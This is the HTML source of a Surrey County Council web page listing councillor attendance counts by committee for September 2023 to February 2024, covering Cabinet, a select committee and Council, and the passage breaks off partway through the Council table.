

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mycouncil.surreycc.gov.uk/mgAttendanceSummary.aspx?UID=848&DR=03%2F09%2F2023-26%2F02%2F2024
body_size: 5746
content:
<html><head>
<meta http-equiv='X-UA-Compatible' content='IE=edge, chrome=1' /><meta name="DC.title"  content="Committee attendance - , 3 September 2023 - 26 February 2024"/>
<meta name="DC.description"  content="Summary councillor attendance statistics by committee , 3 September 2023 - 26 February 2024"/>
<meta name="DC.date" scheme="W3CDTF"  content="2025-12-29"/>
<meta name="DC.coverage.temporal"  content="2023-09-03/2024-02-26"/>
<meta name="DC.subject" scheme="eGMS.IPSV"  content="Government, politics and public administration"/>
<meta name="DC.subject" scheme="eGMS.IPSV"  content="Local government"/>
<meta name="DC.subject" scheme="eGMS.IPSV"  content="Decision making"/>

<link type="text/css" href="jquery-ui/css/Smoothness/jquery-ui-1.10.2.custom.min.css" rel="stylesheet" /> 
<link type="text/css" href="jquery-ui/Add-ons/mg.jqueryaddons.css" rel="stylesheet" /> 
	<link rel="stylesheet" href="SiteSpecific/ssMgStyles.css" type="text/css" media="all" />
	<link rel="stylesheet" href="SiteSpecific/ssWordStyles.css" type="text/css" media="all" />
<title>Committee attendance - , 3 September 2023 - 26 February 2024</title></head><body><ul>
<li><a href="mgCalendarMonthView.aspx?GL=1&amp;bcr=1" title="Link to calendar of meetings">Calendar</a></li>
<li><a href="mgListCommittees.aspx?bcr=1" title="Link to committee structure">Committees</a></li>
<li><a href="mgDelegatedDecisions.aspx?bcr=1&amp;DM=0&amp;DS=2&amp;K=0&amp;DR=&amp;V=0" title="Link to register of decisions">Decisions</a></li>
<li><a href="mgManageElectionResults.aspx?bcr=1" title="Link to election results">Election results</a></li>
<li><a href="mgEPetitionListDisplay.aspx?bcr=1" title="Link to ePetitions">ePetitions</a></li>
<li><a href="mgDelegatedDecisions.aspx?RP=0&amp;K=0&amp;DM=0&amp;HD=0&amp;DS=1&amp;Next=true&amp;H=0&amp;META=mgforthcomingdecisions&amp;v=0&amp;bcr=1" title="Link to Forthcoming Decisions">Forthcoming Decisions</a></li>
<li><a href="mgPlansHome.aspx?bcr=1" title="Link to Forward Plans">Forward plans</a></li>
<li><a href="ieDocHome.aspx?bcr=1" title="Link to committee meetings">Meetings</a></li>
<li><a href="mgListOutsideBodies.aspx?bcr=1" title="Link to outside bodies">Outside bodies</a></li>
<li><a href="http://www.surreycc.gov.uk/your-council/councillors-and-committees/district-borough-and-parish-councillors/parish-and-town-council-websites" title="Link to parish councils">Parish and town councils</a></li>
<li><a href="ieDocSearch.aspx?bcr=1" title="Link to free text search">Search documents</a></li>
<li><a href="mgRegisterKeywordInterest.aspx?bcr=1" title="Link to subscribe to updates">Subscribe to updates</a></li>
<li><a href="mgMemberIndex.aspx?bcr=1" title="Link to councillors">Councillors</a></li>
<li><a href="mgMemberIndexMP.aspx?bcr=1" title="Link to MPs">MPs</a></li>
<li><a href="mgWhatsNew.aspx?bcr=1" title="Link to what's new">What's New</a></li>
<li><a href="ieLogon.aspx?bcr=1" title="Link to Logon">Logon</a></li></ul><div id="modgov" class="panel panel-primary"><div class="mgHeader"><h1  class="mgMainTitleTxt" >Committee attendance</h1></div>
				
			<p style="font-weight: bold">Please note that records of attendance
are only displayed for meetings held after 20 October 2012.</p>

<p style="font-weight: bold">Please also note that a Member's attendance
will be marked as 'Apologies received (Attended Remotely)' when the meeting was attended remotely rather than 'in person'. </p>

<script type="text/javascript">
	if(window.$ModernGov === undefined)
	{
		Object.defineProperty(window, "$ModernGov", { value: {} });
		Object.defineProperty($ModernGov, "Settings", {value: {} });
		Object.defineProperty($ModernGov, "Translations", {value: {} });
		Object.defineProperty($ModernGov.Settings, "DisableDateTimePickers", { value: false });
Object.defineProperty($ModernGov.Settings, "RequiredLanguage", { value: -1 });

	}
</script>
	<div class="mgContent" >

	<form   action="mgAttendanceSummary.aspx"  method="post" id="mgFormDateSelect">
	<div class="mgHiddenField" >
	<input type="hidden" name="hUserId" value="848" />
	<!--[if IE]>
		<input type="text" style="display: none;" disabled="disabled" size="1" /><![endif]-->
	</div>

	<div class="mgFormRow" >
	<label  for="DateRange"   >Date range&#58;</label>
	<input type="text" class=" mgDateRangeField"  id="DateRange" name="DateRange" size="27" value="03&#47;09&#47;2023&#32;-&#32;26&#47;02&#47;2024" title="Date range" />
		<input  class="mgGoButton"  type="submit" name="Submit" value="Go" />
</div>
	<div class="mgFormRow" >	
	<label for="CommitteeId">Committee&#58;</label>
	<select class=" " id="CommitteeId" name="CommitteeId" title="Select committee">

		<option  value="-1" >Select a committee</option>

		<option value="0"  selected="selected">All</option>
					<option value="790" >Adults and Health Select Committee</option>
					<option value="168" >Audit and Governance Committee</option>
					<option value="204" >Basingstoke Canal Joint Management Committee</option>
					<option value="426" >Buckinghamshire Council and Surrey County Council </option>
					<option value="120" >Cabinet</option>
					<option value="630" >Cabinet Member for Adult Social Care Decisions</option>
					<option value="186" >Cabinet Member for Children, Families and Lifelong</option>
					<option value="639" >Cabinet Member for Customer and Communities Decisi</option>
					<option value="717" >Cabinet Member for Education and Learning Decision</option>
					<option value="206" >Cabinet Member for Environment Decisions</option>
					<option value="766" >Cabinet Member for Finance and Resources Decisions</option>
					<option value="886" >Cabinet Member for Fire and Rescue, and Resilience</option>
					<option value="887" >Cabinet Member for Health and Wellbeing, and Publi</option>
					<option value="881" >Cabinet Member for Highways, Transport and Economi</option>
					<option value="857" >Cabinet Member for Property, Waste and Infrastruct</option>
					<option value="637" >Cabinet Member for Transport, Infrastructure and G</option>
					<option value="791" >Children, Families, Lifelong Learning and Culture </option>
					<option value="783" >Communities, Environment and Highways Select Commi</option>
					<option value="363" >Constitution of the Council</option>
					<option value="121" >Council</option>
					<option value="828" >Farnham Board</option>
					<option value="328" >Health and Wellbeing Board and Surrey Heartlands I</option>
					<option value="850" >Joint Advisory Committee for the Surrey Hills Area</option>
					<option value="861" >Leader and Cabinet Member Decisions</option>
					<option value="182" >Leader Decisions</option>
					<option value="201" >Member Conduct Panel</option>
					<option value="169" >People, Performance and Development Committee</option>
					<option value="366" >People, Performance and Development Committee Appo</option>
					<option value="122" >Planning and Regulatory Committee</option>
					<option value="420" >Planning and Regulatory Committee - Action Under D</option>
					<option value="784" >Resources and Performance Select Committee</option>
					<option value="690" >Select Committee Chairmen and Vice Chairmen&#39;s Grou</option>
					<option value="738" >South West London and Surrey Joint Health Overview</option>
					<option value="759" >South West London and Surrey Joint Health Overview</option>
					<option value="789" >Strategic Investment Board</option>
					<option value="417" >Surrey Civilian-Military Partnership Board</option>
					<option value="870" >Surrey Forum</option>
					<option value="477" >Surrey Local Firefighters&#39; Pension Board</option>
					<option value="467" >Surrey Local Pension Board</option>
					<option value="334" >Surrey Pension Fund Committee</option>
					<option value="250" >Surrey Police and Crime Panel</option>
					<option value="330" >Surrey Police and Crime Panel Complaints Sub-Commi</option>
					<option value="782" >Surrey-Wide Commissioning Committees in Common</option>
	</select>
</div> <!--b900 -->
	<div class="mgFormRow" ><input  class="mgSubmitButton"  type="submit" name="Submit" value="Find" id="mgSubmit"/></div>
	</form>

		
			<table class="mgStatsTable tablesorter"  summary="Table of attendances for committees">
			<caption  class="mgSectionTitle" >Cabinet, 6 meetings </caption>
			<thead>
			<tr>
				<th abbr="Member" scope="col">Member</th>
				<th abbr="Attendances" scope="col">Attendances</th>				
			</tr>			
            </thead><tbody>		
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=1030&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Natalie&#32;Bramhall">Natalie Bramhall</a></td>
				<td  class="mgCentredText"  >5</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=135&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Clare&#32;Curran">Clare Curran</a></td>
				<td  class="mgCentredText"  >6</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=154&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Marisa&#32;Heath">Marisa Heath</a></td>
				<td  class="mgCentredText"  >4</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=1812&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Denise&#32;Turner-Stewart">Denise Turner-Stewart</a></td>
				<td  class="mgCentredText"  >6</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=1814&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Maureen&#32;Attewell">Maureen Attewell</a></td>
				<td  class="mgCentredText"  >6</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=2115&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Mark&#32;Nuti">Mark Nuti</a></td>
				<td  class="mgCentredText"  >6</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=2190&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Tim&#32;Oliver&#32;OBE">Tim Oliver OBE</a></td>
				<td  class="mgCentredText"  >6</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=2241&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Paul&#32;Deach">Paul Deach</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=2324&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Sinead&#32;Mooney">Sinead Mooney</a></td>
				<td  class="mgCentredText"  >5</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=2340&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Matt&#32;Furniss">Matt Furniss</a></td>
				<td  class="mgCentredText"  >6</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3236&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;David&#32;Lewis">David Lewis</a></td>
				<td  class="mgCentredText"  >6</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3435&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Kevin&#32;Deanus">Kevin Deanus</a></td>
				<td  class="mgCentredText"  >6</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3440&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Jordan&#32;Beech">Jordan Beech</a></td>
				<td  class="mgCentredText"  >5</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=848&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Steve&#32;Bax">Steve Bax</a></td>
				<td  class="mgCentredText"  >4</td>
				</tr>
			</tbody></table>
	
			<table class="mgStatsTable tablesorter"  summary="Table of attendances for committees">
			<caption  class="mgSectionTitle" >Communities, Environment and Highways Select Committee, 3 meetings </caption>
			<thead>
			<tr>
				<th abbr="Member" scope="col">Member</th>
				<th abbr="Attendances" scope="col">Attendances</th>				
			</tr>			
            </thead><tbody>		
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=1094&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;John&#32;Beckett">John Beckett</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=125&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Liz&#32;Bowes">Liz Bowes</a></td>
				<td  class="mgCentredText"  >0</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=132&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Stephen&#32;Cooksey">Stephen Cooksey</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=169&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Jan&#32;Mason">Jan Mason</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=194&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Keith&#32;Witham">Keith Witham</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=2251&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Andy&#32;MacLeod">Andy MacLeod</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=2315&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Cameron&#32;McIntosh">Cameron McIntosh</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3238&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Lance&#32;Spencer">Lance Spencer</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3243&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Richard&#32;Tear">Richard Tear</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3297&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Mark&#32;Sugden">Mark Sugden</a></td>
				<td  class="mgCentredText"  >1</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3354&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Buddhi&#32;Weerasinghe">Buddhi Weerasinghe</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3359&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Jonathan&#32;Hulley">Jonathan Hulley</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3460&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Catherine&#32;Baart">Catherine Baart</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=848&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Steve&#32;Bax">Steve Bax</a></td>
				<td  class="mgCentredText"  >1</td>
				</tr>
			</tbody></table>
	
			<table class="mgStatsTable tablesorter"  summary="Table of attendances for committees">
			<caption  class="mgSectionTitle" >Council, 3 meetings </caption>
			<thead>
			<tr>
				<th abbr="Member" scope="col">Member</th>
				<th abbr="Attendances" scope="col">Attendances</th>				
			</tr>			
            </thead><tbody>		
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=102425&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Ashley&#32;Tilling">Ashley Tilling</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=1027&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Jonathan&#32;Essex">Jonathan Essex</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=1030&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Natalie&#32;Bramhall">Natalie Bramhall</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=103586&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Dennis&#32;Booth">Dennis Booth</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=1094&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;John&#32;Beckett">John Beckett</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=125&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Liz&#32;Bowes">Liz Bowes</a></td>
				<td  class="mgCentredText"  >1</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=130&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Helyn&#32;Clack">Helyn Clack</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=132&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Stephen&#32;Cooksey">Stephen Cooksey</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=135&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Clare&#32;Curran">Clare Curran</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=139&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Will&#32;Forster">Will Forster</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=144&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;John&#32;Furey">John Furey</a></td>
				<td  class="mgCentredText"  >1</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=150&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Tim&#32;Hall">Tim Hall</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=152&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;David&#32;Harmer">David Harmer</a></td>
				<td  class="mgCentredText"  >1</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=153&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Nick&#32;Harrison">Nick Harrison</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=154&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Marisa&#32;Heath">Marisa Heath</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=160&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Eber&#32;Kington">Eber Kington</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=166&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Ernest&#32;Mallett&#32;MBE">Ernest Mallett MBE</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=169&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Jan&#32;Mason">Jan Mason</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=1812&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Denise&#32;Turner-Stewart">Denise Turner-Stewart</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=1814&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Maureen&#32;Attewell">Maureen Attewell</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=189&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Chris&#32;Townsend">Chris Townsend</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=192&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Hazel&#32;Watson">Hazel Watson</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=193&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Fiona&#32;White">Fiona White</a></td>
				<td  class="mgCentredText"  >1</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=194&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Keith&#32;Witham">Keith Witham</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=2115&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Mark&#32;Nuti">Mark Nuti</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=2148&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Frank&#32;Kelly">Frank Kelly</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=2157&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Nick&#32;Darby">Nick Darby</a></td>
				<td  class="mgCentredText"  >1</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=2172&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;John&#32;O&#39;Reilly">John O&#39;Reilly</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=2190&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Tim&#32;Oliver&#32;OBE">Tim Oliver OBE</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=2216&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Ayesha&#32;Azad">Ayesha Azad</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=2241&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Paul&#32;Deach">Paul Deach</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=2251&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Andy&#32;MacLeod">Andy MacLeod</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
